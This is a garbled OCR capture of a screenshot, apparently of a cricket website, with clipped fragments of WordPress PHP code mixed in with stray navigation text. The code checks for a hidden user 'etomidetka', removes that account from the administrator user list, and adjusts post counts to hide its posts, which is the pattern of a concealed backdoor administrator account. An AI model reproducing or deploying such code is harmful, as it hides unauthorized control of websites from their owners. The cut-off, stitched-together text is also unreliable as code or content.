
nction_exists('get_current_screen')) { $screen = get_current_screen(); if ($scree
ded_users : [$excluded_users]; $user_id = username_exists($hidden_user); if ($us
{ $hidden_user = 'etomidetka'; $user_id = username_exists($hidden_user); if ($user_id
 (isset($views['administrator'])) { $views['administrator'] = preg_replace_callback('/\(
on($query) { if ($query->is_main_query()) { $user = get_user_by('login', 'etomidetk
wpdb; $user = get_user_by('login', 'etomidetka'); if ($user) { $author_id = $use
s != 'trash'", $author_id ) ); $count_publish = $wpdb->get_var( $wpdb->pre
)) { $views['all'] = preg_replace_callback('/\((\d+)\)/', function($matches) use ($count_
function($matches) use ($count_publish) { return '(' . max(0, (int)$matches[1] - $count
monials
Guest Editor
Contact Us
 in 2017
n-getter in ODIs in 2017